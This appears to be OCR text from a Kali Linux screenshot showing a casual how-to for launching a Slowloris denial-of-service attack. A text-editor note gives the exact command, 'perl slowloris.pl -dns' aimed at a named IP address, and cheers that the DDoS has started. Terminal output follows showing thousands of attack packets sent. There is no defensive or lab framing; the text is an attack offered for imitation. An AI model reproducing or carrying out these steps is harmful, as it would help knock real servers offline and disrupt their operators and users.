 Applications
Places
Terminal
Fri 17:06
1
*(Untitled)
File Edit Search Options Help
Follow my steps:
open another terminal and type given command:
" ping {Ur target URL} "
My target ip is: 103.48.88.4
Now type :
perl slowloris.pl -dns 103.48.88.4 -options"
DDOS started
Enjoyyy!!!!!!!!!!!! :) :)
root@kali: ~/Desktop
File Edit View Search Terminal Help
Current stats: Slowloris has now sent 4565 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4639 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4733 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4791 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4881 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 4991 packets successfully.
This thread now sleeping for 100 seconds...